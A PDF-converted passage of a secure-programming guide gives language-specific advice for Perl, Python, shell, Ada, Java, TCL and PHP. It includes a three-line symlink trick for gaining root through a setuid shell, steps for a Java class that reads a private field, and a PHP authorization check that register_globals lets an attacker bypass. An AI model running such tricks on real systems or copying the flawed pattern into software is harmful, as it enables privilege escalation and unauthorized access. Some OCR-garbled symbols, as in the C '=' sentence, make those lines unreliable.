```$attribute$  ((format(printf,1,0)));

<span id="page-97-0"></span>The "format" attribute takes either "printf" or "scanf", and the numbers that follow are the parameter number of the format string and the first variadic parameter (respectively). The GNU docs talk about this well. Note that there are other attribute facilities as well, such as "noreturn" and "const".

Avoid common errors made by  $C/C++$  developers. For example, be careful about not using  $\leq$  "=" when you mean  $\leq^{\sim}=\leq^{\prime}$ .

## **9.2. Perl**

Perl programmers should first read the man page perlsec(1), which describes a number of issues involved with writing secure programs in Perl. In particular, perlsec(1) describes the "taint" mode, which most secure Perl programs should use. Taint mode is automatically enabled if the real and effective user or group IDs differ, or you can use the −T command line flag (use the latter if you're running on behalf of someone else, e.g., a CGI script). Taint mode turns on various checks, such as checking path directories to make sure they aren't writable by others.

The most obvious affect of taint mode, however, is that you may not use data derived from outside your program to affect something else outside your program by accident. In taint mode, all externally−obtained input is marked as ``tainted'', including command line arguments, environment variables, locale information (see perllocale(1)), results of certain system calls (readdir, readlink, the gecos field of getpw\* calls), and all file input. Tainted data may not be used directly or indirectly in any command that invokes a sub−shell, nor in any command that modifies files, directories, or processes. There is one important exception: If you pass a list of arguments to either system or exec, the elements of that list are NOT checked for taintedness, so be especially careful with system or exec while in taint mode.

Any data value derived from tainted data becomes tainted also. There is one exception to this; the way to untaint data is to extract a substring of the tainted data. Don't just use ``.\*" blindly as your substring, though, since this would defeat the tainting mechanism's protections. Instead, identify patterns that identify the ``safe'' pattern allowed by your program, and use them to extract ``good'' values. After extracting the value, you may still need to check it (in particular for its length).

The open, glob, and backtick functions call the shell to expand filename wild card characters; this can be used to open security holes. You can try to avoid these functions entirely, or use them in a less−privileged ``sandbox'' as described in perlsec(1). In particular, backticks should be rewritten using the system() call (or even better, changed entirely to something safer).

The perl open() function comes with, frankly, ``way too much magic'' for most secure programs; it interprets text that, if not carefully filtered, can create lots of security problems. Before writing code to open or lock a file, consult the perlopentut(1) man page. In most cases, sysopen() provides a safer (though more convoluted) approach to opening a file. [The new Perl 5.6 adds an open\(\) call with 3 parameters to turn off the magic](http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/2000-03/msg02596.html) [behavior without requiring the convolutions of sysopen\(\)](http://www.xray.mpe.mpg.de/mailing-lists/perl5-porters/2000-03/msg02596.html).

Perl programs should turn on the warning flag (−w), which warns of potentially dangerous or obsolete statements.

You can also run Perl programs in a restricted environment. For more information see the ``Safe'' module in the standard Perl distribution. I'm uncertain of the amount of auditing that this has undergone, so beware of depending on this for security. You might also investigate the ``Penguin Model for Secure Distributed Internet Scripting'', though at the time of this writing the code and documentation seems to be unavailable.## **9.3. Python**

As with any language, beware of any functions which allow data to be executed as parts of a program, to make sure an untrusted user can't affect their input. This includes exec(), eval(), and execfile() (and frankly, you should check carefully any call to compile()). The input() statement is also surprisingly dangerous. [Watters 1996, 150].

Python programs with privileges that can be invoked by unprivileged users (e.g., setuid/setgid programs) must *not* import the ``user'' module. The user module causes the pythonrc.py file to be read and executed. Since this file would be under the control of an untrusted user, importing the user module allows an attacker to force the trusted program to run arbitrary code.

Python does very little compile−time checking −− it has essentially no compile−time type information, and it doesn't even check that the number of parameters passed are legal for a given function or method. This is unfortunate, resulting in a lot of latent bugs (both John Viega and I have experienced this problem). Hopefully someday Python will implement optional static typing and type−checking, an idea that's been discussed for some time. A partial solution for now is PyChecker, a lint−like program that checks for common bugs in Python source code. You can get PyChecker from<http://pychecker.sourceforge.net>

Python includes support for ``Restricted Execution'' through its RExec class. This is primarily intended for executing applets and mobile code, but it can also be used to limit privilege in a program even when the code has not been provided externally. By default, a restricted execution environment permits reading (but not writing) of files, and does not include operations for network access or GUI interaction. These defaults can be changed, but beware of creating loopholes in the restricted environment. In particular, allowing a user to unrestrictedly add attributes to a class permits all sorts of ways to subvert the environment because Python's implementation calls many ``hidden'' methods. Note that, by default, most Python objects are passed by reference; if you insert a reference to a mutable value into a restricted program's environment, the restricted program can change the object in a way that's visible outside the restricted environment! Thus, if you want to give access to a mutable value, in many cases you should copy the mutable value or use the Bastion module (which supports restricted access to another object). For more information, see Kuchling [2000]. I'm uncertain of the amount of auditing that the restricted execution capability has undergone, so programmer beware.

## **9.4. Shell Scripting Languages (sh and csh Derivatives)**

I strongly recommend against using standard command shell scripting languages (such as csh, sh, and bash) for setuid/setgid secure code. Some systems (such as Linux) completely disable setuid/setgid shell scripts, so creating setuid/setgid shell scripts creates an unnecessary portability problem. On some old systems they are fundamentally insecure due to a race condition (as discussed in [Section 3.1.3](#page-22-0)). Even for other systems, they're not really a good idea.

In fact, there are a vast number of circumstances where shell scripting languages shouldn't be used at all for secure programs. Standard command shells are notorious for being affected by nonobvious inputs − generally because command shells were designed to try to do things ``automatically'' for an interactive user, not to defend against a determined attacker. Shell programs are fine for programs that don't need to be secure (e.g., they run at the same privilege as the unprivileged user and don't accept ``untrusted'' data). They can also be useful when they're running with privilege, as long as all the input (e.g., files, directories, command line, environment, etc.) are all from trusted users − which is why they're often used quite successfully in startup/shutdown scripts.Writing secure shell programs in the presence of malicious input is harder than in many other languages because of all the things that shells are affected by. For example, ``hidden'' environment variables (e.g., the ENV, BASH\_ENV, and IFS values) can affect how they operate or even execute arbitrary user−defined code before the script can even execute. Even things like filenames of the executable or directory contents can affect execution. If an attacker can create filenames containing some control characters (e.g., newline), or whitespace, or shell metacharacters, or begin with a dash (the option flag syntax), there are often ways to exploit them. For example, on many Bourne shell implementations, doing the following will grant root access (thanks to NCSA for describing this exploit):

```
 % ln −s /usr/bin/setuid−shell /tmp/−x
 % cd /tmp
 % −x
```
Some systems may have closed this hole, but the point still stands: most command shells aren't intended for writing secure setuid/setgid programs. For programming purposes, avoid creating setuid shell scripts, even on those systems that permit them. Instead, write a small program in another language to clean up the environment, then have it call other executables (some of which might be shell scripts).

If you still insist on using shell scripting languages, at least put the script in a directory where it cannot be moved or changed. Set PATH and IFS to known values very early in your script; indeed, the environment should be cleaned before the script is called. Also, very early on, ``cd'' to a safe directory. Use data only from directories that is controlled by trusted users, e.g., /etc, so that attackers can't insert maliciously−named files into those directories. Be sure to quote every filename passed on a command line, e.g., use "\$1" not \$1, because filenames with whitespace will be split. Call commands using "−−" to disable additional options where you can, because attackers may create or pass filenames beginning with dash in the hope of tricking the program into processing it as an option. Examine input filenames especially carefully and be very restrictive on what filenames are permitted.

In a similar vein, I recommend *not* trusting ``restricted shells'' to implement secure policies. Restricted shells are shells that intentionally prevent users from performing a large set of activities − their goal is to force users to only run a small set of programs. A restricted shell can be useful as a defense−in−depth measure, but restricted shells are notoriously hard to configure correctly and as configured are often subvertable. For example, some restricted shells will start by running some file in an unrestricted mode (e.g., ``.profile'') − if a user can change this file, they can force execution of that code. A restricted shell should be set up to only run a few programs, but if any of those programs have ``shell escapes'' to let users run more programs, attackers can use those shell escapes to escape the restricted shell. Of course, if you don't set the PATH of a restricted shell (and allow any program to run), then an attacker can use the shell escapes of many programs (including text editors, mailers, etc.). The problem is that the purpose of a shell is to run other programs, but those other programs may allow unintended operations  $-$  and the shell doesn't interpose itself to prevent these operations.

# **9.5. Ada**

In Ada95, the Unbounded String type is often more flexible than the String type because it is automatically resized as necessary. However, don't store especially sensitive values such as passwords or secret keys in an Unbounded\_String, since core dumps and page areas might still hold them later. Instead, use the String type for this data and overwrite the data as soon as possible with some constant value such as others  $\Rightarrow$   $\cdot$ .## **9.6. Java**

If you're developing secure programs using Java, frankly your first step (after learning Java) is to read the two primary texts for Java security, namely Gong [1999] and McGraw [1999] (for the latter, look particularly at section 7.1). You should also look at Sun's posted security code guidelines at [http://java.sun.com/security/seccodeguide.html.](http://java.sun.com/security/seccodeguide.html) A set of slides describing Java's security model are freely available a[t http://www.dwheeler.com/javasec.](http://www.dwheeler.com/javasec) You can also see McGraw [1998].

Obviously, a great deal depends on the kind of application you're developing. Java code intended for use on the client side has a completely different environment (and trust model) than code on a server side. The general principles apply, of course; for example, you must checking and filter any input from an untrusted source. However, in Java there are some ``hidden'' inputs or potential inputs that you need to be wary of, as discussed below. Johnathan Nightingale [2000] made an interesting statement summarizing many of the issues in Java programming:

... the big thing with Java programming is minding your inheritances. If you inherit methods from parents, interfaces, or parents' interfaces, you risk opening doors to your code.

The following are a few key guidelines, based on Gong [1999], McGraw [1999], Sun's guidance, and my own experience:

- Do not use public fields or variables; declare them as private and provide accessors to them so you 1. can limit their accessibility.
- 2. Make methods private unless there is a good reason to do otherwise (and if you do otherwise, document why). These non−private methods must protect themselves, because they may receive tainted data (unless you've somehow arranged to protect them).
- 3. The JVM may not actually enforce the accessibility modifiers (e.g., ``private'') at run–time in an application (as opposed to an applet). My thanks to John Steven (Cigital Inc.), who pointed this out on the ``Secure Programming'' mailing list on November 7, 2000. The issue is that it all depends on what class loader the class requesting the access was loaded with. If the class was loaded with a trusted class loader (including the null/ primordial class loader), the access check returns "TRUE" (allowing access). For example, this works (at least with Sun's 1.2.2 VM ; it might not work with other implementations):
	- a. write a victim class (V) with a public field, compile it.
	- b. write an 'attack' class (A) that accesses that field, compile it
	- c. change V's public field to private, recompile
	- d. run A − it'll access V's (now private) field.

However, the situation is different with applets. If you convert A to an applet and run it as an applet (e.g., with appletviewer or browser), its class loader is no longer a trusted (or null) class loader. Thus, the code will throw java.lang.IllegalAccessError, with the message that you're trying to access a field V.secret from class A.

- Avoid using static field variables. Such variables are attached to the class (not class instances), and 4. classes can be located by any other class. As a result, static field variables can be found by any other class, making them much more difficult to secure.
- 5. Never return a mutable object to potentially malicious code (since the code may decide to change it). Note that arrays are mutable (even if the array contents aren't), so don't return a reference to an internal array with sensitive data.- 6. Never store user given mutable objects (including arrays of objects) directly. Otherwise, the user could hand the object to the secure code, let the secure code ``check'' the object, and change the data while the secure code was trying to use the data. Clone arrays before saving them internally, and be careful here (e.g., beware of user−written cloning routines).
- 7. Don't depend on initialization. There are several ways to allocate uninitialized objects.
- Make everything final, unless there's a good reason not to. If a class or method is non−final, an 8. attacker could try to extend it in a dangerous and unforeseen way. Note that this causes a loss of extensibility, in exchange for security.
- 9. Don't depend on package scope for security. A few classes, such as java.lang, are closed by default, and some Java Virtual Machines (JVMs) let you close off other packages. Otherwise, Java classes are not closed. Thus, an attacker could introduce a new class inside your package, and use this new class to access the things you thought you were protecting.
- 10. Don't use inner classes. When inner classes are translated into byte codes, the inner class is translated into a class accesible to any class in the package. Even worse, the enclosing class's private fields silently become non−private to permit access by the inner class!
- 11. Minimize privileges. Where possible, don't require any special permissions at all. McGraw goes further and recommends not signing any code; I say go ahead and sign the code (so users can decide to ``run only signed code by this list of senders''), but try to write the program so that it needs nothing more than the sandbox set of privileges. If you must have more privileges, audit that code especially hard.
- 12. If you must sign your code, put it all in one archive file. Here it's best to quote McGraw [1999]:

The goal of this rule is to prevent an attacker from carrying out a mix–and–match attack in which the attacker constructs a new applet or library that links some of your signed classes together with malicious classes, or links together signed classes that you never meant to be used together. By signing a group of classes together, you make this attack more difficult. Existing code−signing systems do an inadequate job of preventing mix−and−match attacks, so this rule cannot prevent such attacks completely. But using a single archive can't hurt.

13. Make your classes uncloneable. Java's object-cloning mechanism allows an attacker to instantiate a class without running any of its constructors. To make your class uncloneable, just define the following method in each of your classes:

```
public final void clone() throws java.lang.CloneNotSupportedException {
    throw new java.lang.CloneNotSupportedException();
 }
```
If you really need to make your class cloneable, then there are some protective measures you can take to prevent attackers from redefining your clone method. If you're defining your own clone method, just make it final. If you're not, you can at least prevent the clone method from being maliciously overridden by adding the following:

```
public final void clone() throws java.lang.CloneNotSupportedException {
   super.clone();
 }
```
14. Make your classes unserializeable. Serialization allows attackers to view the internal state of your objects, even private portions. To prevent this, add this method to your classes:

```
private final void writeObject(ObjectOutputStream out)
   throws java.io.IOException {
      throw new java.io.IOException("Object cannot be serialized");
 }
```
Even in cases where serialization is okay, be sure to use the transient keyword for the fields thatcontain direct handles to system resources and that contain information relative to an address space. Otherwise, deserializing the class may permit improper access. You may also want to identify sensitive information as transient.

If you define your own serializing method for a class, it should not pass an internal array to any DataInput/DataOuput method that takes an array. The rationale: All DataInput/DataOutput methods can be overridden. If a Serializable class passes a private array directly to a DataOutput(write(byte [] b)) method, then an attacker could subclass ObjectOutputStream and override the write(byte [] b) method to enable him to access and modify the private array. Note that the default serialization does not expose private byte array fields to DataInput/DataOutput byte array methods.

Make your classes undeserializeable. Even if your class is not serializeable, it may still be 15. deserializeable. An attacker can create a sequence of bytes that happens to deserialize to an instance of your class with values of the attacker's choosing. In other words, deserialization is a kind of public constructor, allowing an attacker to choose the object's state − clearly a dangerous operation! To prevent this, add this method to your classes:

```
private final void readObject(ObjectInputStream in)
   throws java.io.IOException {
     throw new java.io.IOException("Class cannot be deserialized");
 }
```
16. Don't compare classes by name. After all, attackers can define classes with identical names, and if you're not careful you can cause confusion by granting these classes undesirable privileges. Thus, here's an example of the *wrong* way to determine if an object has a given class:

 if (obj.getClass().getName().equals("Foo")) { If you need to determine if two objects have exactly the same class, instead use getClass() on both sides and compare using the == operator, Thus, you should use this form:

if  $(a.getClass() == b.getClass())$ 

If you truly need to determine if an object has a given classname, you need to be pedantic and be sure to use the current namespace (of the current class's ClassLoader). Thus, you'll need to use this format: if (obj.getClass() == this.getClassLoader().loadClass("Foo")) {

This guideline is from McGraw and Felten, and it's a good guideline. I'll add that, where possible, it's often a good idea to avoid comparing class values anyway. It's often better to try to design class methods and interfaces so you don't need to do this at all. However, this isn't always practical, so it's important to know these tricks.

17. Don't store secrets (cryptographic keys, passwords, or algorithm) in the code or data. Hostile JVMs can quickly view this data. Code obfuscation doesn't really hide the code from serious attackers.

## **9.7. TCL**

Tcl stands for ``tool command language'' and is pronounced ``tickle.'' TCL is divided into two parts: a language and a library. The language is a simple text language, intended for issuing commands to interactive programs and including basic programming capabilities. The library can be embedded in application programs.

You can find more information about TCL at sites such as th[e TCL WWW Info](http://www.sco.com/Technology/tcl/Tcl.html) web page. Probably of most interest are Safe−TCL (which creates a sandbox in TCL) and Safe−TK (which implements a sandboxed portable GUI for Safe−TCL), as well as the WebWiseTclTk Toolkit permits TCL packages to beautomatically located and loaded from anywhere on the World Wide Web. You can find more about the latter fro[m http://www.cbl.ncsu.edu/software/WebWiseTclTk](http://www.cbl.ncsu.edu/software/WebWiseTclTk). It's not clear to me how much code review this has received. More useful information is available from the comp.lang.tcl FAQ launch page at [http://www.tclfaq.wservice.com/tcl−faq.](http://www.tclfaq.wservice.com/tcl-faq) However, it's worth noting that TCL's desire to be a small, ``simple'' language results in a language that can be rather limiting; see [Richard Stallman's ``Why You Should Not Use](http://sdg.lcs.mit.edu/~jchapin/6853-FT97/Papers/stallman-tcl.html) [TCL''.](http://sdg.lcs.mit.edu/~jchapin/6853-FT97/Papers/stallman-tcl.html) For example, TCL's notion that there is essentially only one data type (string) can make many programs harder to write (as well as making them slow). Also, when I've written TCL programs I've found that it's easy to accidentally create TCL programs where malicious input strings can cause untoward and unexpected behavior. For example, an attackers may be able to cause your TCL program to do unexpected things by sending characters with special meaning to TCL such as embedded spaces, double−quote, curly braces, dollar signs, or brackets (or create input to cause these characters to be created during processing). Thus, I don't recommend TCL for writing programs which must mediate a security boundary. If you do choose to do so, be especially careful to ensure that user input cannot ``fool'' the program. On the other hand, I know of no strong reason (other than insufficient review) that TCL programs can't be used to implement mobile code. There are certainly TCL advocates who will advocate more use than I do, and TCL is one of the few languages with a ready−made sandbox implementation.

## **9.8. PHP**

SecureReality has put out a very interesting paper titled ``A Study In Scarlet − Exploiting Common Vulnerabilities in PHP'' [Clowes 2001], which discusses some of the problems in writing secure programs in PHP, particularly in versions before PHP 4.1.0. Clowes concludes that ``it is very hard to write a secure PHP application (in the default configuration of PHP), even if you try''.

Granted, there are security issues in any language, but one particular issue stands out in PHP that arguably makes PHP less secure than most languages: the way it loads data into its namespace. By default, in PHP (versions 4.1.0 and lower) all environment variables and values sent to PHP over the web are automatically loaded into the same namespace (global variables) that normal variables are loaded into − so attackers can set arbitrary variables to arbitrary values, which keep their values unless explicitly reset by a PHP program. In addition, PHP automatically creates variables with a default value when they're first requested, so it's common for PHP programs to not initialize variables. If you forget to set a variable, PHP can report it, but by default PHP won't – and note that this simply an error report, it won't stop an attacker who finds an unusual way to cause it. Thus, by default PHP allows an attacker to completely control the values of all variables in a program unless the program takes special care to override the attacker. Once the program takes over, it can reset these variables, but failing to reset any variable (even one not obvious) might open a vulnerability in the PHP program.

For example, the following PHP program (an example from Clowes) intends to only let those who know the password to get some important information, but an attacker can set ``auth'' in their web browser and subvert the authorization check:

```
 <?php
  if ($pass == "hello")
   $auth = 1; ...
  if (\text{South} == 1) echo "some important information";
 ?>
```
I and many others have complained about this particularly dangerous problem; it's particularly a problem because PHP is widely used. A language that's supposed to be easy to use better make it easy to write secure programs in, after all. It's possible to disable this misfeature in PHP by turning the setting ``register\_globals''to ``off'', but by default PHP versions up through 4.1.0 default set this to ``on'' and PHP before 4.1.0 is harder to use with register\_globals off. The PHP developers stated in their PHP 4.1.0 announcenment that ``as of the next semi−major version of PHP, new installations of PHP will default to having register\_globals set to off.''

PHP with ``register\_globals'' set to ``on'' is a dangerous choice for nontrivial programs − it's just too easy to write insecure programs. However, once ``register\_globals" is set to ``off", PHP is quite a reasonable language for development.

The secure default should include setting ``register\_globals'' to ``off'', and also including several functions to make it much easier to for users to specify and limit the input they'll accept from external sources. Then web servers (such as Apache) could separately configure this secure PHP installation. Routines could be placed in the PHP library to make it easy for users to list the input variables they want to accept; some functions could check the patterns these variables must have and/or the type that the variable must be coerced to. In my opinion, PHP is currently a bad choice for secure web development (register\_globals is on), but PHP could be trivially modified to become a reasonable choice.

If you've decided to use PHP, here are some of my recommendations (many of these recommendations are based on ways to counter the issues that Clowes raises):

• Set the PHP configuration option ``register\_globals" off, and use PHP 4.1.0 or greater. PHP 4.1.0 adds several special arrays, particularly \$\_REQUEST, which makes it far simpler to develop software in PHP when ``register\_globals'' is off. Setting register\_globals completely eliminates the most common PHP attack, and prepares you for the time when this will be the default for new installations. If you're assuming that register\_globals is off, you should check for this first (and halt if it's not true) − that way, people who install your program will quickly know there's a problem. Note that few third−party PHP applications can work with this setting, so it's hard to keep it off for an entire website at this time. Also, disabling ``register\_globals'' is more difficult when you're being hosted by a third party. It's possible to set register\_globals off for only some programs. For example, for Apache, you could insert these lines into the file .htaccess in the PHP directory (or use Directory directives to control it further):

 php\_flag register\_globals Off php\_flag track\_vars On

However, the .htaccess file itself is ignored unless the Apache web server is configured to permit overrides; often the Apache global configuration is set so that AllowOverride is set to None. So, for Apache users, if you can convince your web hosting service to set ``AllowOverride Options'' in their configuration file (often /etc/http/conf/http.conf) for your host, do that. Then write helper functions to simplify loading the data you need (and only that data).

• If you must develop software where register\_globals might be on while running (e.g., a widely−deployed PHP application), always set values not provided by the user. Don't depend on PHP default values, and don't trust any variable you haven't explicitly set. Note that you have to do this for *every* entry point (e.g., every PHP program or HTML file using PHP). The best approach is to begin each PHP program by setting all variables you'll be using, even if you're simply resetting them to the usual default values (like "" or 0). This includes global variables referenced in included files, even all libraries, transitively. Unfortunately, this makes this recommendation hard to do, because few developers truly know and understand all global variables that may be used by all functions they call. One lesser alternative is to search through HTTP\_GET\_VARS, HTTP\_POST\_VARS, HTTP\_COOKIE\_VARS, and HTTP\_POST\_FILES to see if the user provided the data − but programmers often forget to check all sources, and what happens if PHP adds a new data source (e.g., HTTP\_POST\_FILES wasn't in old versions of PHP).• Set the error reporting level to E\_ALL, and resolve all errors reported by it during testing. Among other things, this will complain about un−initialized variables, which are a key issues in PHP. This is a good idea anyway whenever you start using PHP, because this helps debug programs, too. There are many ways to set the error reporting level, including in the ``php.ini'' file (global), the ``.htttpd.conf'' file (single−host), the ``.htaccess'' file (multi−host), or at the top of the script through the error reporting function. I recommend setting the error reporting level in both the php.ini file and also at the top of the script; that way, you're protected if (1) you forget to insert the command at the top of the script, or (2) move the program to another machine and forget to change the php.ini file. Thus, every PHP program should begin like this:

#### <?php error\_reporting(E\_ALL);?>

It could be argued that this error reporting should be turned on during development, but turned off when actually run on a real site (since such error message could give useful information to an attacker). The problem is that if they're disabled during ``actual use'' it's all too easy to leave them disabled during development. So for the moment, I suggest the simple approach of simply including it in every entrance.

- Filter any user information used to create filenames carefully, in particular to prevent remote file access. PHP by default comes with ``remote files'' functionality −− that means that file−opening commands like fopen(), that in other languages can only open local files, can actually be used to invoke web or ftp requests from another site.
- Do not use old−style PHP file uploads; use the HTTP\_POST\_FILES array and related functions. PHP supports file uploads by uploading the file to some temporary directory with a special filename. PHP originally set a colleciton of variables to indicate where that filename was, but since an attacker can control variable names and their values, attackers could use that ability to cause great mischief. Instead, always use HTTP\_POST\_FILES and related functions to access uploaded files. Note that even in this case, PHP's approach permits attackers to temporarily upload files to you with arbitrary content, which is risky by itself.
- Only place protected entry points in the document tree; place all other code (which should be most of it) outside the document tree. PHP has a history of unfortunate advice on this topic. Originally, PHP users were supposed to use the ``.inc'' (include) extension for ``included'' files, but these included files often had passwords and other information, and Apache would just give requesters the contents of the ``.inc'' files when asked to do so when they were in the document tree. Then developers gave all files a ``.php'' extension − which meant that the contents weren't seen, but now files never meant to be entry points became entry points and were sometimes exploitable. As mentioned earlier, the usual security advice is the best: place only the proected entry points (files) in the document tree, and place other code (e.g., libraries) outside the document tree. There shouldn't be any ``.inc'' files in the document tree at all.
- Avoid the session mechanism. The ``session" mechanism is handy for storing persistent data, but its current implementation has many problems. First, by default sessions store information in temporary files − so if you're on a multi−hosted system, you open yourself up to many attacks and revelations. Even those who aren't currently multi−hosted may find themselves multi−hosted later! You can "tie" this information into a database instead of the filesystem, but if others on a multi−hosted database can access that database with the same permissions, the problem is the same. There are also ambiguities if you're not careful (``is this the session value or an attacker's value''?) and this is another case where an attacker can force a file or key to reside on the server with content of their choosing − a dangerous situation − and the attacker can even control to some extent the name of the file or key where this data will be placed.
